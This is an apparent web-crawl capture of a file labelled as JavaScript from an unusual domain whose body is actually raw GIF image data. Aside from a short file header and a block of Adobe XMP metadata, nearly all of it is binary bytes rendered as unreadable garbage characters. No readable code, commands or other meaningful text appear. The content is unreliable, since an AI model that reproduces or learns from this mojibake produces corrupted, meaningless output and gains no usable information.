8a120�/x@��6�Z�s	��>\��/آ����#����xC$k�V!�8 |�7$���A�%�A�-lC? "���������)pv?��x�  �- ���l�B1���A)��E���ā�؂P�AU�x���6YGϤ�	 �6\�(tv�5[�3(H�	�b�((�;����x��|e���_��_��8� s�ع��(p	��/�� h6g��)�� ��i{A?��k���-������t��S-��d ��Q�*�-X�+75��/�����tGD�@	\7�3w�����&8n�Bx��@�4z{�z��_;�BwZ��,6��~�o��*��l���p��k�� ��i?8��9�9t97�97� 7��*\�%$ �2 繴��+h9	��/|�l�'CXxm�	� ��*�����ll�-��v���gq�����]�@C7(�_+��[�04���7|�D1����� 	�7�:��y����"h�f'��K8�������\´�y(õ��~+���� Ԓ���X#z���{���_{��E\7�g�(|����>8nH���(��1(��ķ�7�4�7,�P�;��[;L|`@���_{ŧB*��#���|��9.���@*��ʧB��Bh<��A;�� 9�A����-�B�zD�*���뺸@���%$�`�-�-dwt��>�#l�+���߅!��C�� �;��4���@�<���AO�L<�c�˿<�' 9|��/;�9����@�����~��}*��@CM|�sC�S�q���w���z�Gz x9��9	�  �Zc�<�{�+�#��]O�( ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251218/b38f9e53-e1d5-4466-8613-25716d1b309f.js
body_size: 181748
content:
GIF89a� � �  ڭ�.ͤ����ƭ�������̷���xf�]����
�h��Ȕ{�gT޵��O�Tҹ͜����ܹ�K\�罦���XB6֥��������vi+�����t���������F4+���ٺ����kTI`���p%������ n�� ��������[m������
��M �
��pM�纜��۹�l�h��Nͤo[m���WGkӼ�������ȷ���̅������"���E������u/���ƌu�������������q��0u�ͥ���L��/���칹��WLB������ɨ���C��k�O�������&�����̸mUxeX���������ʖ��غ��ư��}lh����ڦ�����Q��j�O������������w���.����+�������q�����0�������G���������ƶ��o)��w��������+���]k�����������������q���������������������������������y�����������������ѓ�}�����������h�����-�����0��׼�������ɤ$'��K7������3������٦.F���+��������2r�������x�Q�Ԭ�k�t��o3����R'Y2GCʩ�(�ۉPː���������r��$A9��o[fTwrBI�6,fFL��ɚ���쨀⫽�����;��ߘfFBk���魙��ޜw跴ﶁ�oɇdΗj�X$W���;�q9�ȵ���޽U���*�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee" xmpMM:DocumentID="xmp.did:D5CACF349E0211F0B755F8FBFE61F298" xmpMM:InstanceID="xmp.iid:D5CACF339E0211F0B755F8FBFE61F298" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:369bcd07-bf7e-124c-b1fe-6152fcff34da" stRef:documentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���&*\���	�J�X����*fĈ1��� C�Ir�0a��1��%K��Ԕ�0�Մ�67Y�p��ϟ�z�bыH�*MJ����D��@jըU�j��K���hz�@�ٳhㄡA��۶Ih&J��w���[�/މ+^���S���a]|ժ>�>B~����	�|�P��s5rhlzKzS���έ��ߢ®1��D��#-|تo�
?N�2f��6���4�og�Wn�	�W������	����MޢnÆ3���1��V'N?s��z��:M}����t�%a�58��A����D�Qy�Qdo=�ކ�E�V�E6�e�1��Ye�d�Z4�����dSM֩��5�8��14��@�}�`w�7���etޅ	'߆��7�d�i�ߕ)��"t/���N4W\�4�c��Â���J
�p�E?s�I�v�g?|�9�~�)g�Ӥ�Ja�u��c�(!�\���s��8fb�e�����D�f�xH<��]
}��꫰��*�����U�!��k�I�U���JH�Ό�!#bǶU�6�5N�:�3�.��1lP�B�j�蚻� M'V�+＾:Ko��fȼ��0�Δ
�_��k���"{TE5���.�/��k���k�3���O	́��$�*�{R��'��?+���?I��!'2�I�7��4tRV�" �w�P��J/m�z��/3�P��`�:�/�˽2�˛��˝�;s��*�`B�:k �4-��)DY���|��l2��c�Ͼ}���v�v��&�2�;���w�:M\؝y�p���սZ2x�3[���c�,��ϲ.��1�&A
�y����O ��y+�S���Ü�%��I'��13!�'��p�@
Ž��D�yk��F�˝�sϱ]���!t���:�ֳs��#��4����� .x� $����`i�`�s|%=��au/#�Ŵ��	�/�3�����?}. ���6"�e�cf'�� <�L�4���fg	�%�g�[��f�	�A@/� ���:�A p�!	� l� Z��Laf�@ѕ>W�A��u�f�
���ٳh⸙�mu��7���Y������ ���0���q�$��3
��'.�f#DYDB��q����& �NL���*e'x�0�� Mkb�	�< Rp.�A
׆m<pV���/�D��=q���&�|P�B��I��Y��$$���6ܭ�, F?r �.���Y#�H��� �0�Y�M� B\D�N0��VF�4�e��<��ۀ�p�At�vH�,�9O��$Pa���.�b��;�Prn�����k��-pt]D!
��t�%zJCl2pc�t�r�b���W0���kXF>�@�n`�׈�-n� V�m��C7�)++�p���JE�9S�z�ۡ��895��e�xpJW����)G��l�#	�@�-*
2���cAr�#�l
XTG>���Md�pt��Xk�*�ų�\h�E�ؼZ�6��)[��V�6�4�؄*>��lT���F�����-�2��e�.�_Ȇ7��*n#VHiV_��]��Y̚�l_�Df�� h?G` �2�\����j��^� �5�2@��s[�0]Ņ��sk@/z����h\/���W��n��k?s��?����huS؁k�Ͼ%B~g������HS����v",�[�3�`�����p?3��sx��	(zE��z½�������,mJm�'sB�5&���ˬp��`�b�G��T���M�&����OX�6H@�mX9y_س:���mt� �(��A�>�|2ʌ�6������i�1m���J^2�V_i�7_P!���g.��D��;�q�W��/5d�1<��?ݴ�7M�K���tVr�_��,�����h���pY;!����}9B?� ^4�e;�����aӔ��=��A�af����6�݁F�NDHu���j���W�F
���/���S��]�Z�w���|�]�Z��&/M8�W�������p�A<Qb��0��1
�F�M�9���B�c�@'F�сZê)Cy����4��4h���N�4��.�̮�nx���m�W^�W�B�ޠ�2(`C��T��񅺿�����u�w��ZV9m4���Y�h��׬ �#��:�BD]ג��֣�����Ɯ�@����7�����2�A���ІRA�F4����91�?�|�s�)�r%?q���@��$SH~��|[�<�%`m�����O%?�ѓ���ZdP���-X��:�l�?��V��b���/3,�|'x�d��nQ}��3#yg�2�:@l@�k��	�Gg�gg��~<�2��	/39�~3
��f03ؐ�7��z-�c��rX��2��y�u��2��# }Qg8�gn�����r� x~���2��#����9�9��3�:-�~�3.+<8q�0K�u��!79v�u��s(^HX8Mh�$g=���K��Tx�e�'+��\����0+`8((�.3
d�+@��43f�b�P8���w����	k�	?`�K����r���� Q���	�7yk�fQx����7�ȇ{U�ׁ�~!�������0��2��W2�P8��'��/�/�2<���2����h�zq��芮h��ȇ�(����8��ȏ�h� ��򸏄��U����'.�E�����&��x�3s_�.ӂ_�	,����_
�+�`���8����M'�|�0�2I�����Hd)�Iu_�c1��i�ˈ9!8V��,���(�V`����Ә8
�H�Ҩ��V���`�]׊�83';w ��(�Ԁ���n���A���d������+�W'p�/S7G�:P99@$��$�m�*&Y
������hA��|S?� [�iX���C�*NI�uC��:l8�c��'Б/�� ;�+\�	%ɘ����AԐ���	���i8ř?K�K �p���*����ׂ�h8�����<@_fp��#��*��`���ىcS��@[����96?�	�'�3Cy�� 
��@z�)�Y�|��0_�@_](�' s	�9�'p���\�&�[&��KPq��w��/����i� ��� ��X��	
t̨֟�	���������H�����食����'%i��ه��
�y���
�.��y��S$���
3S�P�԰	�ɜ���qY�6�/��33C �(��W8�x9p�/3��[��ȡ��v�*J]���0��y��؛��%J/j��)� 
�0�ّ�:��S�C0:l股���ʀ	�ЪӰ����2p����|�	��ɨe���f��Z��:3$
�1U�Z�� T�	��	���kzg�2+J��G`J\f��&��U���� CK��ꬆz�ZPeS@
3S��
��îZ��v 
���l�l��9k7�4ˈ���8�|B���[��[�lV��ʬ����
T �w`�?��`��`+7�H4[������[9���60�wЛ�
�J�3ӛ#;;k�2���N��/S�I�U�X������Ӑ��`�����ZЛ��!{�#k%k=p������P�W��X�
k�_��p2 ����l7Z��Z�k.\�[���?@6 �.�%�6 ��JI{�Ѫ�Zp��@V[�X˷~{�#�9�0��0��*>�9�چ3K�MC�����@7��������P�?����I4�#:�>��ep�؛��;�u;�wky�k�0ۺ+�K70��;p����p�	�`k�0�������ڐ��c���	�j��:P�2�@��?{�p��ZW����Q��6ЯSk�V��}[��3���$ܾCп'ܾ� �'l���a����&��� >e�
<�
Π$�	��๠;�6��1��
�	��f�P�GۯIL��|�J<"��۾`��`��s·K�a\�cL�'<�9=�
z�'k8����2�2p�T�/SQ+�|���k�q�����"|�h��3<ø+�4Lɏ\Ɨ<�C�z��u�D�7�6��/#�3��6 ��p�� �.��l�Q[Ţ`q �
Y�9k����C�˛þ\ >�k�����L�����˾ʌ�q��f��Ě���}{�ǘ[�MȚ˯��T�V��0 �l��<Sp�`q2E���L�f0sS0�<-�fP�_{�`�Ep�j��l��,�,�D�ÝL��ʘ��b�	Ț�ZA��������t��<ˇh �`�����������_C�-s-3�0.C���3���2��'��'�dp�9o�׀2-><��� ��T�� ���L�6�|����=�Q[�)��6��-��"���+���/x� >=)�2)�E) ���
�H�����Ԙ���
���e�'-�
�pכ�9�`�o`bM�#[�����:LֵP�.s�|��@��<� ֤�����k-�����o�dHO�
,���_����������y-'Ε���~>]� 4��p�Ը�o@�s�ʩ��� �u�f�b���]�l���H
���j½�u���|�r�{����'��\p�`���IM}��x�s@�������)`V�,�כ�ޭ��0�
p������J �o�ڧ�N̄�6p�.C
BN�`v@��\�u����f���7	V0�0�'`�pV`Vp�=��V0rB���b��������-'̼��� ���B��Q;����Y��C�|���~36� �?@�Jn����m��a��nn�\�i.�}�{`���'����n���,�
V �`��m����N& ��-�3�m���n8���e�Se �L�K>�>�u��M�V@� ��s \�{0�p	���0	{�iCg���r���僲�@V�܃��z����~�5~���c�ڬs��߲��b=�K�*N^�=(�0�N2���&{�fp
{�� �2P�{���$?i��D��s��\��.'� ���`��n�^�~^���s��J`�n]8[�Y]����,�K.u�*_@</0����
�0�>�~�m�kO�0�[��*.'��@� ��CP��^�0�n=�3�
R� ��� o�`�.�e@�P�����~�^��0��?�r:����0������}��O'�o����+��C�
E�E0�0.���4^��O�zP������J��N��Z�#���@������,�������p���������Ј���ܿ������E�|���A�	ژED߬���iP�'$˨pB0;P���D��"R�<4d�\���Y�f̛2urY��Ο3�L2��7"� ]:��@�p "�Gj�Y��\CtM�%
gբ�G� [���4a*�	]��uF��Ɛ!�5)Y�ɓ*7�$�2�J�"x�:��̙��F)�U�WJ7�J��������x���k[�� ���Dɞ]��m���ػ���s�w�"
J0(�!	J2�U�5I=�u�S�H����ދd'r�Jl"�/���S����^���X9s�H�n7D)�@��ͷ��ꢋd |.�d�k�9���0���P:ʴS���3Q<W�n����=��H=���>Ҟ�/?�xD����#p�DK��T�A#�й
���窋����
Q�&L⡱�slL1y(��NJ�=l\T�F�������|�"�#b��R�����6#4��ޒt�p�'�Y�J#M��,���Rb�.�"N�1�LLc9�,SESM`Q��؋SF��!U <����[��ǂ$r�.n+�%�u�I⤤�Y�,��	�l���F�{�;�'[m+�TK����q��
ZlQ��h��
pm�;��aS�x`�&8��)�A%��a�)1%RI��2�* wcl� 2���s�ڑ���E��"erX�__y0f�aG�HL���Ñ�9>&�r��^�8�'86e��Z�X`�7� ��l@�]����_W󏇜�� �!�\*� �I/�Ҥ+����F����O���c�ƚc��'�l�Zi��������c���;oCd���ߎK�Ä?>��t�U7A��_�����9���v�)��(�.��&b��
(���;*�[��A�'�ė���k�F��}P�z��	��y�o��y��V���p�ӗ7�F"�$�H��
��ob�#`��v��M�z�S���A	�U�{����A> ��n�������ς�[L+.X�Z�q�K�)�3
@q�A#�&��]�n�#�և+��r _h�
\��~K�'�u	�
`�A���ZI<���' ��/�)\����/s��-xC�nM���
LAq�";(���M|Ģ���oE���vAD��o	l��NqIZ���#�&����o��$�H>S����3��!P1���A-u ÿa�:X�lY�B��AP�.�H\���ć�6I�����	Oъc�Ғ���f7yD2CȨ�,YK#�@���ݸ�
`����D6uP�D��!�1M`�h-j��M �d~d�+���|��A)*=���Lj�P(ғ� ;G�N�!b�j��Z&�.���P� �T��%3��KE�ᗠ��/�9�ZVҒ�\�%OeKn� ]�D�@N�Us�gM�������%=)6H��1��RuA-]pD[�o`�Ah�ŵ����)9��S��Ԗ�P��*��u��)�T�B��o�`�)�P Dt�?eVc�7��2$e�X=E�Ӟa��E[]��ꀯ����ٯ�6�h+^s��_��U�m���n���u����J��d��%]�L���(@\�غ�l+3H:V����d�c��Zۊ��8�xm�۹�6�h+b�j_A���� xk[f�׶��m�^�Sך�u**Q]����Mf�f�Wq�5.b� �9�T��U�w����X@���Z�����q� ^����ر��!�X�_d��D\���.�s��_ � �(@�pe�
���hk;T|��w�zqc�H!�[x�?6�d�����/�'cr�5V�1p�cYTn�x%��ST���)��;� ��r�!^��A�6o+B���ٴcb5�� g?�:��uA����X�2ނ�e,[�:Ǌ�Grb#y��06�p
JGZڗ��x�a.o��%�WcM��༨NsN�^t	ֵ���)0@�A�5��kENa���Ǽe�c),p
�= ��pp3Ġ�U�6�5�e���W���L[k{��|H�Fk�Q�7�]���m�W��݀����]���R09�ݽY�����V��}o����?v7�	^�*<[�Ew���e��$�n�Ў?���Nu����J�n(��c��\�R��v���m�����@�(R�г��@� ��*'��[��KVA�#� �;��q��Lw�mA�nPy2�������8��M�Xӫ��i����~����9W=���r����_�����_la�< ��l���鑟�.�i��7��̹~}4s��]*AJP|šB����{ڪ�����m������Ror@Q�}7y�#����?]P5Ѕ�+�V@?c4�;�þ3=���/:?F8��`����c�1��3h@@P� �8��ӽ�Q��S: ��; f ���.S<�c?L3�vx��븎Ӹ�&��:?����qF0�(dbK�S@�A�(T;��4�39�3�-����c[��(lQ�SӸ9���.�B2�<F��&TXC@��`Ⲟ)B�CF'd�)\�C�B0L�B<���B@p4@44�B<A�B"�!$B�
�#�Ad�8��xEY��A��B�� 4�@F< '�Fd�-�A02PDF��-FM���V��z�EX�>�*��kEYFFh5��NL�)\��@�z�9�Cw��;$�`�Gz��0�z�G(�p�|��-��:����C8�D���!�Ez4�4�q,@
�23(��90�!ԸTE<���,Hh�Nh�h��-p/���c��d@` /���d���G��J���dąL:�I��d0 Pǉ��d�z��S�:4B��><�@�J��J����V��uK�'��`�I'`I��)𱓼JP�:��a����C��y�I=J��J���d m�ɤ��3��*��p�]@�he��zh�Q
�4�H��#�J�d�" �Nh�u0M�K�l�M�|M�~��������˹�ͻ�������N�����4̤+�D��DCL[��$��<
��|�w�HUDB��C~�<Ͱ<O�<�N��~�M�,ڜ������M�N��M�N�6�L��TN�l��N-��Y�4lP�<Ex�@�tl��00O�LO�����l��M٤���O����K��O�P�D��D5�LP-����|J:T�U�>
�08��������;��6�Q�LF��T�RKUQ�N�<N��R�IM���M��t�H��+؃P��I�Q����D��Ұ��6 �)XI���A�T�CZ8�C�Ϲ�P�C
�;��ű�B�2͜�9��J�쒴,���=M�)A8�SM��|M/p�:��4���������}G�3���!md��#���Y�=0���L�#hVЃ��VH�Q(��տ9�#(�#8R3��.+��
=��Y�+�T�Ը�<MV}5�p�n��r�B�0�r%�R�l�0XnEX���P��aV�n�X���f���.�U�Vl=���TPXl��9V#�H }�PdW�X=x�g�Yx�}�T͌��-Z�����]���I�A��f%Y�TvMYne�ž�kHHV"��p��mZZ�t�b�-ۥEZJ�uۢ��}N�-n-��T�U�feY����}�YsP���[�=ەt'�I��
ʵ
�m֪���ܕ��*@�>8�R�s�������������I�Z�E]�B(�qpGTԸd��d͆�6x�;��'�V���}��m��5�/�\�u���[x�������ܤ��ʭܹ}���ʕ��Z�m�׭���^�J:E�m�5�6 ��)��-�'��ʹ�mV�U�T�^Ȩ�]����f�'(^�Yp`�m��`�4��n_�Q������q�߯�گń��_�m\$�؛}�V��^�a�`�a����R��~���a$~ �Z��#��pa�}��%\�M֯-�&Ȩ)va�=^1�b"c1n\/�K�b">�26�2c1�XŹ�R(�O��R0�2��O8<�c@d�X�M�7.�Dn���N�����XNdK���^��-���`8h�)�J�(&�'�bV�׏mbL��>��F�W�CH��k�д���eY�eM>`�M�6�8v�c�c6�`~���8dh�dFV��e^��Wm�L��dcR�d�XU��D�d(�`�y�vN�wngy&bi��e�c|�cY�b��8.fI	-�� w~�j���/�f�a�Ks���f�~��f���肮 u��+8^�vg���%i����E�i�U�h�U��ή�GmM�X��h�*�����i�~�����i�nߐ���n�����h�&��]����'X"X��S��i;EB�� �n�?����f�]�c�k��h�F!��h�ƥFEk�6k����iv��9T߹~i�+���T�����i���V�����n�����&��j��k� 8@m�	��n�J`a��k��k�.��vZ4�ڲ��������!~�f��l��i�k�Nn���VI(Zn�"�n��F;�+���Nm�����m��.C�u���ƥB�~�8��j;M�Fo�ΠT�G��o�F!��]}���>��R�|�m4���nZ�گ���?�i,����p�p���Z W(��  q�pWq�����u�p�po��%�>Y&Zq��Wol.���j��n��?�p,(2�)����>`�>xo�p`򿹀����1/so)�&�pG�I��D�r8ϔ.?s\�_���"7���ǵ}B4o)�&A�	�?`������bB�d�r4�rZ�W@�?�4?D���Z�u͢?����:w����Ȧ�-�p��?o�6�)4��ItL�s������\�+H��ɩ�
9�rc/�D@s�"o���W_���-;�g�4u��G����9�-h))�)�n��䚩oǂ@�ZI�]'�dg�D�@7�Dq�k7��d?wv��s�w4��e���bwtw�^���ϥs�v�%rk7���}� �w'���6� ǹ�+��w��w,�W.'�))��x��<�߭��w�.oI�x�;�������
�Dhy�o��ڂ���w��Wz:� +��Kz�Oz�w� X4����CzL�������:�������y�wxG�����w����_h�����wZ���O���_|����*��7���-V�f7@�v��@��u��w����"�܌��߂#z�o�����7|G-�{�
���?}�^A�-�����KC�7��=����})`ʱ/6�g��o�- 4\]��g�㗂a���������I��k�oy@�L���\�Mn/ j����]��|6�p���Or��E�&���'K�+"�$�R�_���#�7N	�� ��O\�Rr���}��A�����T�M��!
���JK��zz��(ҤJ�:I�ˡ*�mY� ֪�кP�-L�V*Y��ִi�lbsc��r{��'DQK��m�ы�*x��X�ʤ�X�L
:�:��]�|�2-�C]6y����F[=��؍�h�(�-M݂{x��;hA+C���{� A��8�0x1O���3��yZ\!O�C��e˗/W�4���*�GM5*M��TbK3U����6�'������_�o.��0��N�)��N�3�u�U�ef���$�.v�{!�(��$��\���� 
��R	�� ��UV��h�W_y�a��աx�畈�x��l���~���"o0Z�[�5�4�z�僕]��v@i���G"6^�I�k^���zY&(�W* !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
